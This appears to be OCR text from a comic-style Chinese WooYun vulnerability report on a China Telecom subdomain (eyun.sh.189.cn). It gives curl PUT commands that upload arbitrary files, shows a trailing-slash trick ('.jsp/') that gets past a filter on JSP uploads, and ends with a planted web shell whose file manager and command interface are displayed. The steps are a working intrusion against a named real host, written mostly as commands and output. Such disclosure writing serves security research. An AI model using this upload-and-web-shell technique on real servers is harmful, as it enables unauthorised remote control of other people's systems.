 大家好，欢
迎收看本期
王尼玛暴漫
今天我又跟大
神boooooom
学了一招。
扫了下189.cn
的域名果真又遇
到一个域名可以
任意put文件
curl -X PUT
"http://eyu
n.sh.189.cn
/secscanwct
est.txt" -d
"hello"
INT SQL- XSS- Encryption- Encoding-
Load URL http://eyun.sh.189.cn/secscanwctest.txt
Split URL
Execute
Enable Post data Enable Referrer
hello
我得意的笑，我得
意的笑
可是问题来了，服务器直接put jsp
文件传不上去，用了大牛的方法在jsp
后边加个.也不行
为什么一到我就不行
呢......
无意间在jsp后边加
了个/
curl -X PUT
"http://eyun.s
h.189.cn/11231
23.jsp/" -d
"xxx"
Load URL http://eyun.sh.189.cn/1123123.jsp
Split URL
Execute
Enable Post data Enable Referrer
xxx
竟然传上去了
Load URL http://eyun.sh.189.cn/silic.jsp
Split URL
Execute
Enable Post
就这么拿到shell了
文件管理 CMD命令
当前目录: /usr/local/ap 驱动器 : /
上级目录 文件大小
points 066.txt 104 Bytes
enterprise rfpj155155.txt 94 Bytes
application zhdff79799.txt 105 Bytes
alertDiv app-center.html 7.14 KB
test lezrw93026.txt 92 Bytes
common ncommoditylist.jsp 5.58 KB
login 1123123.jsp 3 Bytes
flash bang-qq.html 5.4 KB
appleActivate disk-myaccount.html 17.10 KB
namecard tudou-bd.html 5.13 KB
register
sinaweibo
其实你需要的并不是神器，而是学习
www.wooyun.org